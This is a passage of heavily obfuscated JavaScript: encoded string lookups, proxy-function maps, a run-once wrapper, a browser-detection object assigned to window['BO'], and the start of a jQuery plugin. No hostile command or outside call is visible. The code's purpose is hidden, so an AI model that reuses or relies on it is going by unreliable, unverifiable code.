_0x474a7c*_0x2e3215;},'\x47\x48\x4d\x42\x53':_0x1a41eb(0x70d,'\x43\x46\x57\x79'),'\x6e\x4d\x58\x6d\x62':function(_0x1e2565,_0x230b81){return _0x1e2565(_0x230b81);},'\x79\x69\x43\x55\x59':function(_0x47e881,_0xa3f215){return _0x47e881+_0xa3f215;},'\x6d\x4b\x54\x4e\x43':function(_0x18cdad,_0x3c4118){return _0x18cdad*_0x3c4118;},'\x64\x70\x74\x41\x79':function(_0x462b05,_0x401ee5){return _0x462b05/_0x401ee5;},'\x70\x48\x4b\x59\x4b':_0x1a41eb(0x79c,'\x70\x34\x4e\x6b'),'\x57\x67\x6e\x5a\x61':_0x1a41eb(0x451,'\x43\x46\x57\x79'),'\x78\x56\x45\x6f\x6a':_0x1a41eb(0x3c7,'\x4e\x52\x7a\x6e'),'\x53\x69\x65\x75\x69':_0x1a41eb(0x7ad,'\x57\x4e\x4e\x42'),'\x73\x6b\x4f\x50\x63':function(_0x1be7b0,_0x5cc72a){return _0x1be7b0!==_0x5cc72a;},'\x44\x58\x44\x48\x6a':_0x1a41eb(0x374,'\x34\x68\x72\x5b'),'\x64\x4c\x47\x4e\x57':function(_0x16b1b9,_0x4f5d0a){return _0x16b1b9(_0x4f5d0a);},'\x72\x67\x75\x58\x4a':_0x1a41eb(0x353,'\x26\x5e\x40\x6e'),'\x45\x45\x4c\x4b\x76':function(_0x3d8dee,_0x3c407e){return _0x3d8dee>_0x3c407e;},'\x72\x73\x48\x41\x68':function(_0x83aa30,_0x276248){return _0x83aa30(_0x276248);},'\x65\x4a\x41\x76\x65':function(_0x174f28,_0x50c991){return _0x174f28!==_0x50c991;},'\x57\x6f\x4e\x76\x43':_0x1a41eb(0x88f,'\x6a\x6e\x31\x40'),'\x61\x49\x42\x68\x4b':function(_0x3e41bb,_0x3ed7f4){return _0x3e41bb-_0x3ed7f4;},'\x7a\x66\x52\x75\x53':function(_0x4ffa66,_0x243698){return _0x4ffa66(_0x243698);},'\x77\x67\x48\x48\x7a':function(_0x2d6b03,_0x5824ee){return _0x2d6b03(_0x5824ee);},'\x4f\x55\x65\x67\x57':function(_0x6d9a65,_0x4c8a6e){return _0x6d9a65+_0x4c8a6e;},'\x6f\x52\x43\x59\x4e':_0x1a41eb(0x6d9,'\x55\x6e\x71\x73'),'\x54\x6f\x4d\x69\x52':function(_0x1129d0,_0x54e680){return _0x1129d0+_0x54e680;},'\x42\x6e\x51\x5a\x69':function(_0x87c1d5,_0x19fd1c){return _0x87c1d5+_0x19fd1c;},'\x47\x41\x74\x5a\x54':function(_0x5defcb,_0x1bad1f){return _0x5defcb(_0x1bad1f);},'\x69\x67\x4e\x51\x7a':function(_0x3bdf01,_0x41873f){return _0x3bdf01===_0x41873f;},'\x69\x6c\x71\x6f\x73':_0x1a41eb(0x9d5,'\x34\x46\x28\x69'),'\x55\x4e\x73\x49\x49':_0x1a41eb(0x8ad,'\x50\x54\x43\x4d'),'\x57\x52\x62\x50\x78':function(_0x237610,_0xf252c){return _0x237610+_0xf252c;},'\x48\x42\x7a\x58\x71':_0x1a41eb(0x59b,'\x71\x25\x6f\x50'),'\x6e\x7a\x75\x5a\x52':_0x1a41eb(0x7b3,'\x29\x5b\x28\x48'),'\x4a\x42\x59\x44\x66':function(_0x4c35b8,_0xaa9ce2){return _0x4c35b8!=_0xaa9ce2;},'\x44\x49\x65\x5a\x6e':_0x1a41eb(0x3a9,'\x77\x24\x4f\x77'),'\x74\x7a\x6a\x58\x44':function(_0x28582b,_0x38191f){return _0x28582b+_0x38191f;},'\x69\x4c\x6e\x71\x50':function(_0x39e34e,_0x337e36){return _0x39e34e+_0x337e36;},'\x58\x6e\x77\x4d\x6b':_0x1a41eb(0x220,'\x71\x28\x25\x68'),'\x5a\x52\x65\x47\x6f':function(_0x142504,_0x2924bf){return _0x142504+_0x2924bf;},'\x4f\x79\x64\x57\x4a':function(_0x5dd021,_0x50fa69){return _0x5dd021+_0x50fa69;},'\x68\x79\x76\x61\x45':_0x1a41eb(0x9df,'\x46\x4d\x62\x62'),'\x73\x41\x46\x64\x4d':function(_0x608e0a,_0x2f8c2f){return _0x608e0a>=_0x2f8c2f;},'\x62\x7a\x6b\x77\x72':function(_0x284654,_0x2a359b){return _0x284654<=_0x2a359b;},'\x72\x4f\x6f\x4a\x7a':_0x1a41eb(0x23c,'\x6a\x6e\x31\x40'),'\x63\x54\x6a\x73\x53':function(_0x2e2ce3,_0xf30be2){return _0x2e2ce3+_0xf30be2;},'\x4d\x5a\x41\x67\x48':_0x1a41eb(0x4f0,'\x37\x5e\x72\x29'),'\x52\x63\x52\x4c\x42':_0x1a41eb(0x77d,'\x63\x73\x38\x43'),'\x50\x78\x5a\x58\x66':_0x1a41eb(0x9e9,'\x29\x5b\x28\x48'),'\x5a\x4c\x7a\x41\x6c':_0x1a41eb(0x921,'\x61\x43\x29\x46'),'\x75\x77\x71\x78\x54':function(_0x48bebd,_0x35b9fa){return _0x48bebd(_0x35b9fa);},'\x6b\x43\x6e\x6a\x46':_0x1a41eb(0x8c7,'\x47\x7a\x30\x30'),'\x42\x76\x47\x76\x66':_0x1a41eb(0x1d3,'\x61\x43\x29\x46'),'\x56\x73\x74\x71\x44':_0x1a41eb(0x6b6,'\x51\x28\x5e\x45'),'\x71\x44\x59\x41\x61':function(_0x4df739,_0x4a46ab){return _0x4df739(_0x4a46ab);},'\x74\x41\x6e\x77\x52':_0x1a41eb(0x3ed,'\x73\x2a\x70\x47'),'\x4c\x62\x52\x41\x51':_0x1a41eb(0x548,'\x62\x42\x41\x24'),'\x46\x7a\x74\x55\x72':_0x1a41eb(0x54d,'\x79\x78\x48\x24'),'\x5a\x41\x71\x59\x6a':function(_0x4ddc4a,_0x2e4e31){return _0x4ddc4a!==_0x2e4e31;},'\x6a\x4a\x57\x6b\x73':_0x1a41eb(0x3f1,'\x73\x6f\x65\x57'),'\x54\x41\x67\x58\x6f':_0x1a41eb(0x73e,'\x66\x53\x7a\x5a'),'\x62\x4f\x6e\x6f\x58':_0x1a41eb(0x439,'\x64\x31\x58\x71'),'\x63\x49\x46\x56\x78':_0x1a41eb(0x8d9,'\x55\x6e\x71\x73'),'\x58\x77\x41\x78\x70':_0x1a41eb(0x48d,'\x66\x48\x30\x23'),'\x58\x55\x62\x75\x70':_0x1a41eb(0x291,'\x33\x54\x76\x24'),'\x7a\x77\x4f\x65\x77':_0x1a41eb(0x996,'\x26\x5e\x40\x6e'),'\x76\x49\x4a\x4f\x66':function(_0x89102b,_0x29425b){return _0x89102b==_0x29425b;},'\x68\x55\x59\x6c\x7a':_0x1a41eb(0x343,'\x4e\x52\x7a\x6e'),'\x58\x6b\x6b\x4c\x61':_0x1a41eb(0x379,'\x62\x42\x41\x24'),'\x48\x43\x76\x46\x76':_0x1a41eb(0x3c2,'\x61\x43\x29\x46'),'\x48\x73\x48\x71\x4e':_0x1a41eb(0x8f7,'\x51\x28\x5e\x45'),'\x55\x64\x41\x71\x58':_0x1a41eb(0x2f9,'\x77\x24\x4f\x77'),'\x4f\x4d\x7a\x51\x49':_0x1a41eb(0x745,'\x62\x42\x41\x24'),'\x61\x50\x6d\x67\x5a':_0x1a41eb(0x918,'\x23\x6b\x30\x25'),'\x68\x79\x73\x4b\x43':_0x1a41eb(0x48e,'\x4e\x52\x7a\x6e'),'\x7a\x4b\x79\x63\x71':_0x1a41eb(0x29e,'\x55\x5d\x28\x75'),'\x46\x55\x62\x56\x53':_0x1a41eb(0x754,'\x34\x46\x28\x69'),'\x5a\x75\x79\x4c\x58':_0x1a41eb(0x56a,'\x23\x45\x69\x58'),'\x76\x53\x6d\x6f\x5a':_0x1a41eb(0x83d,'\x43\x46\x57\x79'),'\x73\x76\x4d\x66\x52':_0x1a41eb(0x6bf,'\x4f\x23\x53\x74'),'\x61\x6a\x6f\x51\x63':function(_0x167af0,_0x18eed3){return _0x167af0<_0x18eed3;},'\x55\x50\x66\x49\x65':function(_0x11fed9,_0x2378ef){return _0x11fed9!==_0x2378ef;},'\x6b\x6b\x4d\x72\x7a':_0x1a41eb(0x202,'\x73\x6f\x65\x57'),'\x4b\x59\x41\x78\x74':function(_0x3ae4bf,_0xc7e86c){return _0x3ae4bf(_0xc7e86c);},'\x66\x62\x51\x55\x42':_0x1a41eb(0x231,'\x71\x25\x6f\x50'),'\x74\x78\x43\x68\x6a':_0x1a41eb(0x6cf,'\x26\x5e\x40\x6e'),'\x62\x73\x79\x55\x49':_0x1a41eb(0x6d3,'\x55\x5d\x28\x75'),'\x79\x4a\x73\x50\x4e':_0x1a41eb(0x1ee,'\x26\x5e\x40\x6e'),'\x56\x6c\x79\x6a\x72':_0x1a41eb(0x98b,'\x47\x7a\x30\x30'),'\x48\x68\x4e\x78\x44':_0x1a41eb(0x6f7,'\x23\x45\x69\x58'),'\x68\x62\x70\x4d\x76':_0x1a41eb(0x53c,'\x73\x6f\x65\x57'),'\x78\x48\x50\x62\x68':_0x1a41eb(0x5dc,'\x73\x2a\x70\x47'),'\x42\x68\x4a\x79\x74':_0x1a41eb(0x526,'\x23\x45\x69\x58'),'\x55\x42\x4f\x6e\x64':_0x1a41eb(0x1e9,'\x47\x7a\x30\x30'),'\x76\x7a\x78\x46\x53':_0x1a41eb(0x5c7,'\x55\x6e\x71\x73'),'\x48\x68\x6b\x77\x44':_0x1a41eb(0x713,'\x6e\x71\x56\x28'),'\x6f\x79\x69\x69\x45':_0x1a41eb(0x1a0,'\x66\x48\x30\x23'),'\x64\x76\x70\x54\x55':_0x1a41eb(0x422,'\x55\x5d\x28\x75'),'\x4d\x6c\x69\x6e\x4d':_0x1a41eb(0x92d,'\x71\x25\x6f\x50'),'\x59\x55\x76\x53\x73':_0x1a41eb(0x62f,'\x31\x40\x35\x71'),'\x63\x72\x55\x7a\x58':_0x1a41eb(0x9cb,'\x71\x28\x25\x68'),'\x54\x42\x62\x4a\x42':_0x1a41eb(0x372,'\x73\x2a\x70\x47'),'\x6c\x6d\x7a\x55\x75':function(_0x41da1d,_0x3534c2){return _0x41da1d(_0x3534c2);},'\x5a\x42\x51\x78\x70':_0x1a41eb(0x43b,'\x26\x5e\x40\x6e'),'\x71\x41\x69\x47\x67':function(_0x16f8b1,_0xdaeb28){return _0x16f8b1===_0xdaeb28;},'\x78\x6f\x4e\x72\x66':_0x1a41eb(0x4b8,'\x63\x73\x38\x43'),'\x4f\x76\x62\x45\x61':_0x1a41eb(0x52f,'\x33\x6a\x40\x26'),'\x58\x61\x57\x75\x51':_0x1a41eb(0x92e,'\x6e\x71\x56\x28'),'\x74\x45\x56\x45\x70':_0x1a41eb(0x8d6,'\x66\x48\x30\x23'),'\x44\x56\x76\x46\x49':_0x1a41eb(0x976,'\x69\x77\x51\x32'),'\x58\x56\x77\x41\x4c':_0x1a41eb(0x5ca,'\x26\x5e\x40\x6e'),'\x43\x65\x62\x71\x4d':_0x1a41eb(0x60d,'\x66\x48\x30\x23'),'\x6b\x53\x4a\x45\x74':function(_0x2c7ff6,_0x3d04b9){return _0x2c7ff6+_0x3d04b9;},'\x4a\x72\x56\x7a\x7a':function(_0x3c4a8a,_0x557d13){return _0x3c4a8a(_0x557d13);},'\x6e\x66\x78\x6b\x62':_0x1a41eb(0x86a,'\x66\x48\x30\x23'),'\x6f\x6f\x6f\x6b\x46':function(_0x41a1a7,_0x3dddc1){return _0x41a1a7(_0x3dddc1);},'\x44\x76\x6e\x47\x58':_0x1a41eb(0x928,'\x65\x5a\x43\x55'),'\x66\x56\x55\x6f\x4c':function(_0x156bff,_0x70e015){return _0x156bff(_0x70e015);},'\x42\x76\x52\x4f\x58':function(_0x165581,_0x5813a8){return _0x165581(_0x5813a8);},'\x41\x56\x66\x50\x6a':function(_0x1b402e,_0x3afb16){return _0x1b402e<_0x3afb16;},'\x45\x54\x66\x59\x73':function(_0x9a3470,_0x262130){return _0x9a3470(_0x262130);},'\x4c\x61\x45\x62\x63':_0x1a41eb(0x728,'\x62\x42\x41\x24'),'\x51\x56\x4c\x54\x46':_0x1a41eb(0x1c7,'\x57\x4e\x4e\x42'),'\x74\x49\x49\x6a\x63':function(_0x229054){return _0x229054();},'\x4f\x4a\x42\x6a\x44':_0x1a41eb(0x57f,'\x76\x46\x74\x79'),'\x50\x42\x4e\x6c\x52':_0x1a41eb(0x82f,'\x4f\x23\x53\x74'),'\x63\x45\x77\x69\x71':function(_0x1e12ae,_0x58de25){return _0x1e12ae(_0x58de25);},'\x6f\x4b\x73\x74\x51':_0x1a41eb(0x5c0,'\x31\x40\x35\x71'),'\x52\x48\x74\x6c\x4d':_0x1a41eb(0x40e,'\x51\x28\x5e\x45'),'\x49\x58\x6a\x78\x59':_0x1a41eb(0x27d,'\x4b\x6a\x79\x21'),'\x45\x74\x52\x57\x41':_0x1a41eb(0x6e7,'\x66\x53\x7a\x5a'),'\x4c\x70\x66\x75\x71':function(_0x4b4c7f,_0x13d0ff){return _0x4b4c7f!==_0x13d0ff;},'\x54\x7a\x66\x48\x71':_0x1a41eb(0x3d5,'\x69\x47\x73\x2a'),'\x49\x56\x4c\x79\x4f':_0x1a41eb(0x1d9,'\x6a\x6e\x31\x40'),'\x72\x68\x71\x68\x69':_0x1a41eb(0x8ea,'\x77\x57\x23\x6d'),'\x6b\x6b\x69\x79\x77':_0x1a41eb(0x32b,'\x73\x2a\x70\x47'),'\x5a\x4c\x54\x75\x44':_0x1a41eb(0x5c4,'\x50\x54\x43\x4d'),'\x77\x6e\x73\x6c\x6b':_0x1a41eb(0x706,'\x66\x48\x30\x23'),'\x58\x71\x48\x62\x54':_0x1a41eb(0x86f,'\x34\x46\x28\x69'),'\x51\x75\x58\x64\x66':_0x1a41eb(0x544,'\x23\x45\x69\x58'),'\x75\x45\x61\x76\x77':_0x1a41eb(0x40f,'\x4c\x48\x49\x30'),'\x51\x46\x50\x47\x44':function(_0x47441b,_0x57ea5b){return _0x47441b(_0x57ea5b);},'\x6c\x52\x65\x42\x5a':_0x1a41eb(0x6d5,'\x23\x6b\x30\x25'),'\x63\x6c\x4d\x44\x6c':function(_0x68b795,_0x545763){return _0x68b795(_0x545763);},'\x4f\x41\x48\x59\x66':_0x1a41eb(0x925,'\x71\x25\x6f\x50'),'\x76\x62\x4e\x43\x47':_0x1a41eb(0x225,'\x55\x61\x4c\x78'),'\x6d\x67\x50\x6d\x45':_0x1a41eb(0x682,'\x6e\x71\x56\x28'),'\x42\x62\x58\x41\x68':function(_0x5a9d1e,_0x34cb3c){return _0x5a9d1e<_0x34cb3c;},'\x75\x71\x65\x69\x61':function(_0x5333bd,_0x5c2656){return _0x5333bd in _0x5c2656;},'\x42\x6b\x45\x49\x54':function(_0x53ba41,_0x2a5bd0){return _0x53ba41 in _0x2a5bd0;},'\x64\x66\x68\x44\x49':function(_0x533441,_0x10f22a){return _0x533441===_0x10f22a;},'\x79\x6e\x54\x77\x66':function(_0x504bc7,_0x265c0c){return _0x504bc7 in _0x265c0c;},'\x59\x45\x61\x54\x6d':_0x1a41eb(0x448,'\x4c\x48\x49\x30'),'\x63\x61\x52\x56\x4d':_0x1a41eb(0x3da,'\x4e\x52\x7a\x6e'),'\x51\x41\x57\x46\x42':_0x1a41eb(0x38b,'\x62\x42\x41\x24'),'\x55\x52\x58\x4f\x78':_0x1a41eb(0x635,'\x64\x31\x58\x71'),'\x63\x41\x77\x5a\x54':function(_0x12d459,_0x3404ea){return _0x12d459(_0x3404ea);},'\x54\x69\x6c\x73\x72':_0x1a41eb(0x1ed,'\x23\x45\x69\x58'),'\x76\x49\x4f\x42\x4d':_0x1a41eb(0x9c6,'\x4f\x23\x53\x74'),'\x65\x4d\x57\x70\x77':_0x1a41eb(0x558,'\x31\x40\x35\x71'),'\x4a\x6a\x4a\x6d\x5a':_0x1a41eb(0x259,'\x77\x24\x4f\x77'),'\x79\x59\x55\x52\x6f':function(_0x108d18,_0x2b1454){return _0x108d18===_0x2b1454;},'\x43\x59\x71\x51\x44':_0x1a41eb(0x91f,'\x71\x25\x6f\x50'),'\x52\x5a\x68\x6d\x49':_0x1a41eb(0x8f0,'\x4f\x23\x53\x74'),'\x4c\x59\x45\x56\x51':_0x1a41eb(0x71c,'\x4c\x48\x49\x30'),'\x75\x58\x51\x65\x61':function(_0x2ca34e){return _0x2ca34e();},'\x79\x45\x52\x46\x46':function(_0x4949dc,_0xb5e4e1){return _0x4949dc+_0xb5e4e1;},'\x6d\x4e\x4a\x45\x41':function(_0x6d460d,_0x383c45){return _0x6d460d(_0x383c45);},'\x51\x4d\x6f\x59\x77':function(_0x23d1ad,_0xfab1cb,_0x5f567f){return _0x23d1ad(_0xfab1cb,_0x5f567f);},'\x7a\x77\x76\x70\x7a':function(_0x2bd58b,_0x2328cf){return _0x2bd58b!==_0x2328cf;},'\x65\x6f\x58\x62\x65':_0x1a41eb(0x9e7,'\x76\x46\x74\x79'),'\x61\x6a\x56\x49\x61':_0x1a41eb(0x4ce,'\x62\x42\x41\x24'),'\x71\x4f\x53\x63\x42':function(_0x359bd2,_0x4a26fd){return _0x359bd2(_0x4a26fd);},'\x74\x6a\x51\x69\x7a':_0x1a41eb(0x516,'\x31\x40\x35\x71'),'\x77\x6b\x51\x79\x44':_0x1a41eb(0x313,'\x55\x6e\x71\x73'),'\x66\x7a\x4e\x6c\x64':_0x1a41eb(0x7d5,'\x34\x68\x72\x5b'),'\x6d\x74\x65\x4a\x73':_0x1a41eb(0x383,'\x77\x57\x23\x6d'),'\x66\x48\x56\x56\x4d':function(_0x5ddf2a,_0x1ff3f7){return _0x5ddf2a!==_0x1ff3f7;},'\x58\x75\x41\x4b\x45':_0x1a41eb(0x670,'\x26\x5e\x40\x6e'),'\x66\x66\x77\x4a\x6a':_0x1a41eb(0x424,'\x6a\x6e\x31\x40'),'\x54\x4e\x4e\x77\x4e':function(_0x1f12c2,_0x291f3a){return _0x1f12c2+_0x291f3a;},'\x6c\x65\x74\x79\x75':function(_0x2ec1d1,_0x490f40){return _0x2ec1d1+_0x490f40;},'\x6e\x6c\x6c\x67\x6a':function(_0x3ae8f8,_0x386219){return _0x3ae8f8+_0x386219;},'\x43\x6f\x4b\x45\x69':function(_0x42cd2a,_0x58ce1a){return _0x42cd2a(_0x58ce1a);},'\x52\x71\x61\x54\x6a':_0x1a41eb(0x681,'\x34\x46\x28\x69'),'\x4d\x79\x49\x70\x57':function(_0x1321fa){return _0x1321fa();}},_0x21de8d=(function(){var _0x11e64b=_0x1a41eb,_0x36c20e={'\x61\x4e\x46\x47\x6e':_0x10e4d3[_0x11e64b(0x8ae,'\x65\x5a\x43\x55')],'\x53\x58\x62\x77\x51':function(_0x569eeb,_0x42cf0b){var _0x422250=_0x11e64b;return _0x10e4d3[_0x422250(0x990,'\x23\x6b\x30\x25')](_0x569eeb,_0x42cf0b);},'\x66\x62\x6f\x70\x57':_0x10e4d3[_0x11e64b(0x405,'\x69\x77\x51\x32')],'\x44\x51\x63\x52\x6d':_0x10e4d3[_0x11e64b(0x1b7,'\x34\x46\x28\x69')]},_0x36c16c=!![];return function(_0x121833,_0x400363){var _0x31d5ff=_0x11e64b,_0x4b0e55={'\x4f\x79\x6e\x61\x75':_0x36c20e[_0x31d5ff(0x201,'\x46\x4d\x62\x62')]};if(_0x36c20e[_0x31d5ff(0x6ab,'\x6e\x71\x56\x28')](_0x36c20e[_0x31d5ff(0x639,'\x55\x61\x4c\x78')],_0x36c20e[_0x31d5ff(0x310,'\x50\x54\x43\x4d')])){var _0x56f3f9=_0x36c16c?function(){var _0x5d6a67=_0x31d5ff;if(_0x400363){var _0x45f475=_0x400363[_0x5d6a67(0xa07,'\x46\x4d\x62\x62')](_0x121833,arguments);return _0x400363=null,_0x45f475;}}:function(){};return _0x36c16c=![],_0x56f3f9;}else _0x599bd1[_0x31d5ff(0x825,'\x73\x2a\x70\x47')](_0x4b0e55[_0x31d5ff(0x97b,'\x73\x6f\x65\x57')]);};}()),_0x47bb43=(function(){var _0x138ac3=_0x1a41eb,_0x1e0618={'\x42\x62\x4d\x47\x45':function(_0x5b966b,_0x164c09){var _0xf6035=_0x34e9;return _0x10e4d3[_0xf6035(0x998,'\x73\x2a\x70\x47')](_0x5b966b,_0x164c09);},'\x69\x58\x61\x44\x74':_0x10e4d3[_0x138ac3(0x84d,'\x46\x4d\x62\x62')],'\x69\x76\x4c\x76\x68':_0x10e4d3[_0x138ac3(0x2c6,'\x75\x36\x51\x59')],'\x57\x45\x6b\x6f\x77':function(_0x114fc0,_0x3e43bf){var _0x5cb281=_0x138ac3;return _0x10e4d3[_0x5cb281(0x85f,'\x55\x5d\x28\x75')](_0x114fc0,_0x3e43bf);},'\x74\x51\x6b\x4d\x54':function(_0x414a11,_0x307a72){var _0x5c57d9=_0x138ac3;return _0x10e4d3[_0x5c57d9(0x99f,'\x73\x2a\x70\x47')](_0x414a11,_0x307a72);},'\x42\x42\x55\x47\x45':_0x10e4d3[_0x138ac3(0x6c0,'\x59\x46\x64\x65')]},_0x13343d=!![];return function(_0x329ac7,_0x3c9e4d){var _0x4faeac=_0x138ac3,_0xbec9a4={'\x72\x51\x66\x6d\x46':function(_0x3568d9,_0x34dfcf){var _0x89477c=_0x34e9;return _0x1e0618[_0x89477c(0x454,'\x34\x68\x72\x5b')](_0x3568d9,_0x34dfcf);},'\x62\x77\x6f\x70\x6a':_0x1e0618[_0x4faeac(0x503,'\x6e\x71\x56\x28')],'\x66\x7a\x50\x54\x50':_0x1e0618[_0x4faeac(0x96d,'\x34\x68\x72\x5b')],'\x6a\x75\x6e\x4a\x58':function(_0x297291,_0x218787){var _0x3bc89c=_0x4faeac;return _0x1e0618[_0x3bc89c(0x41a,'\x77\x24\x4f\x77')](_0x297291,_0x218787);},'\x6e\x41\x78\x59\x7a':function(_0x3287af,_0x3546a1){var _0x3adfa3=_0x4faeac;return _0x1e0618[_0x3adfa3(0x932,'\x6a\x6e\x31\x40')](_0x3287af,_0x3546a1);},'\x58\x43\x56\x51\x53':_0x1e0618[_0x4faeac(0x2a9,'\x4c\x48\x49\x30')]},_0x42e37f=_0x13343d?function(){var _0x23bfa5=_0x4faeac,_0x4c6f3f={'\x42\x49\x5a\x6a\x58':function(_0x1215bd,_0xa922a8){var _0x3dffd1=_0x34e9;return _0xbec9a4[_0x3dffd1(0x55a,'\x4f\x23\x53\x74')](_0x1215bd,_0xa922a8);},'\x6e\x73\x41\x7a\x68':_0xbec9a4[_0x23bfa5(0x4aa,'\x71\x28\x25\x68')],'\x66\x52\x49\x4f\x68':_0xbec9a4[_0x23bfa5(0x560,'\x61\x43\x29\x46')],'\x50\x72\x5a\x41\x74':function(_0x1ecc15,_0x38696a){var _0x16e075=_0x23bfa5;return _0xbec9a4[_0x16e075(0x54c,'\x31\x40\x35\x71')](_0x1ecc15,_0x38696a);}};if(_0xbec9a4[_0x23bfa5(0x315,'\x64\x31\x58\x71')](_0xbec9a4[_0x23bfa5(0x2c7,'\x33\x6a\x40\x26')],_0xbec9a4[_0x23bfa5(0x542,'\x76\x46\x74\x79')])){if(_0x3c9e4d){var _0x2ee5ce=_0x3c9e4d[_0x23bfa5(0x4a1,'\x55\x6e\x71\x73')](_0x329ac7,arguments);return _0x3c9e4d=null,_0x2ee5ce;}}else{_0x4c6f3f[_0x23bfa5(0x49c,'\x61\x43\x29\x46')](_0x3b9e91,_0x4c6f3f[_0x23bfa5(0x6b0,'\x69\x77\x51\x32')])[_0x23bfa5(0x93b,'\x26\x5e\x40\x6e')](_0x4c6f3f[_0x23bfa5(0x960,'\x69\x77\x51\x32')]);if(_0x4c6f3f[_0x23bfa5(0x4f5,'\x69\x47\x73\x2a')](_0x3ca05c[_0x23bfa5(0x475,'\x4f\x23\x53\x74')][_0x23bfa5(0x2ac,'\x59\x46\x64\x65')],0x400))return![];}}:function(){};return _0x13343d=![],_0x42e37f;};}());window['\x42\x4f']={'\x77\x65\x6b\x69\x74':!![],'\x43\x68\x72\x6f\x6d\x65':![],'\x53\x61\x66\x61\x72\x69':![],'\x46\x69\x72\x65\x66\x6f\x78':![],'\x4f\x70\x65\x72\x61':![],'\x49\x45':![],'\x6f\x6c\x64\x49\x45':![],'\x6e\x65\x77\x49\x45':![],'\x69\x44\x65\x76\x69\x63\x65':![],'\x69\x50\x68\x6f\x6e\x65':![],'\x69\x50\x61\x64':![],'\x61\x6e\x64\x72\x6f\x69\x64':![],'\x6e\x61\x6d\x65':_0x10e4d3[_0x1a41eb(0xa04,'\x71\x28\x25\x68')],'\x76\x65\x72\x73\x69\x6f\x6e':''},_0x1cbf9b['\x66\x6e'][_0x1a41eb(0x74a,'\x5b\x29\x32\x5a')]=function(){var _0x22a5f1=_0x1a41eb,_0x2aa699={'\x65\x4e\x72\x79\x4a':function(_0x2d30d9,_0x2b1e5a){var _0x333783=_0x34e9;return _0x10e4d3[_0x333783(0x95d,'\x55\x61\x4c\x78')](_0x2d30d9,_0x2b1e5a);},'\x7a\x70\x49\x63\x47':function(_0x429b74,_0x48c932){var _0x22df55=_0x34e9;return _0x10e4d3[_0x22df55(0x2be,'\x23\x6b\x30\x25')](_0x429b74,_0x48c932);},'\x68\x79\x47\x53\x64':_0x10e4d3[_0x22a5f1(0x5fa,'\x50\x54\x43\x4d')],'\x59\x42\x55\x5a\x51':_0x10e4d3[_0x22a5f1(0x219,'\x57\x4e\x4e\x42')],'\x6b\x70\x41\x42\x53':function(_0x2103c1,_0x34db46){var _0x9fc198=_0x22a5f1;return _0x10e4d3[_0x9fc198(0x32f,'\x69\x47\x73\x2a')](_0x2103c1,_0x34db46);},'\x4b\x4a\x46\x64\x54':_0x10e4d3[_0x22a5f1(0x8b3,'\x59\x46\x64\x65')],'\x43\x65\x74\x44\x46':function(_0x2c3b93,_0x5dc126){var _0x5e00f6=_0x22a5f1;return _0x10e4d3[_0x5e00f6(0x437,'\x70\x34\x4e\x6b')](_0x2c3b93,_0x5dc126);},'\x47\x6f\x62\x47\x6d':function(_0x23827e,_0x3ff48b){var _0x4aeeb2=_0x22a5f1;return _0x10e4d3[_0x4aeeb2(0x6ff,'\x43\x46\x57\x79')](_0x23827e,_0x3ff48b);},'\x78\x78\x4b\x42\x61':_0x10e4d3[_0x22a5f1(0x56d,'\x65\x5a\x43\x55')],'\x48\x51\x6b\x4c\x69':_0x10e4d3[_0x22a5f1(0x79a,'\x75\x36\x51\x59')],'\x56\x59\x48\x4b\x63':function(_0x257a07,_0x323f22){var _0x54617c=_0x22a5f1;return _0x10e4d3[_0x54617c(0x653,'\x23\x6b\x30\x25')](_0x257a07,_0x323f22);},'\x61\x6e\x44\x49\x51':_0x10e4d3[_0x22a5f1(0x883,'\x34\x68\x72\x5b')],'\x45\x65\x58\x64\x4b':function(_0x13b321,_0xcd99dd){var _0x525e23=_0x22a5f1;return _0x10e4d3[_0x525e23(0x556,'\x4f\x23\x53\x74')](_0x13b321,_0xcd99dd);},'\x46\x66\x42\x72\x74':_0x10e4d3[_0x22a5f1(0x504,'\x69\x47\x73\x2a')],'\x62\x61\x46\x4e\x74':_0x10e4d3[_0x22a5f1(0x741,'\x31\x40\x35\x71')],'\x64\x76\x65\x6e\x65':function(_0x412294,_0x4ed430){var _0x528489=_0x22a5f1;return _0x10e4d3[_0x528489(0x941,'\x28\x37\x25\x58')](_0x412294,_0x4ed430);},'\x7a\x41\x70\x4f\x53':function(_0x53d0c8,_0x50a803){var _0x13a07e=_0x22a5f1;return _0x10e4d3[_0x13a07e(0x520,'\x39\x77\x45\x45')](_0x53d0c8,_0x50a803);},'\x57\x48\x71\x6b\x47':function(_0x3681ce,_0x2b3bbd){var _0x4e8b48=_0x22a5f1;return _0x10e4d3[_0x4e8b48(0x84f,'\x46\x4d\x62\x62')](_0x3681ce,_0x2b3bbd);},'\x4e\x7a\x4b\x4b\x54':function(_0x597456,_0x3ec8bc){var _0x122a95=_0x22a5f1;return _0x10e4d3[_0x122a95(0x7a6,'\x4c\x48\x49\x30')](_0x597456,_0x3ec8bc);},'\x70\x61\x47\x53\x4f':function(_0x5e7ae4,_0x4e62f0){var _0x2d4d22=_0x22a5f1;return _0x10e4d3[_0x2d4d22(0x8aa,'\x23\x6b\x30\x25')](_0x5e7ae4,_0x4e62f0);},'\x47\x58\x52\x6c\x42':function(_0x5ef65e,_0x585ba7){var _0x2f11ed=_0x22a5f1;return _0x10e4d3[_0x2f11ed(0x2af,'\x5b\x29\x32\x5a')](_0x5ef65e,_0x585ba7);},'\x63\x4b\x66\x50\x48':_0x10e4d3[_0x22a5f1(0x6df,'\x69\x47\x73\x2a')],'\x62\x75\x67\x78\x6d':_0x10e4d3[_0x22a5f1(0x88c,'\x46\x4d\x62\x62')],'\x43\x6a\x4a\x71\x4c':_0x10e4d3[_0x22a5f1(0x7c3,'\x63\x73\x38\x43')],'\x75\x67\x65\x61\x44':_0x10e4d3[_0x22a5f1(0x4e4,'\x55\x6e\x71\x73')],'\x6e\x65\x6e\x75\x67':function(_0x39a4b9,_0x16faae){var _0x18fe88=_0x22a5f1;return _0x10e4d3[_0x18fe88(0x441,'\x37\x5e\x72\x29')](_0x39a4b9,_0x16faae);}};return _0x10e4d3[_0x22a5f1(0x9d0,'\x69\x47\x73\x2a')](_0x1cbf9b,this)[_0x22a5f1(0x20c,'\x71\x25\x6f\x50')](function(){var _0x3c66e1=_0x22a5f1,_0x7e0411={'\x41\x63\x66\x63\x79':function(_0x288349,_0x1f61cb){var _0x4179c4=_0x34e9;return _0x2aa699[_0x4179c4(0x73d,'\x39\x77\x45\x45')](_0x288349,_0x1f61cb);},'\x47\x57\x66\x54\x46':function(_0x50c018,_0x33b638){var _0x1a7d91=_0x34e9;return 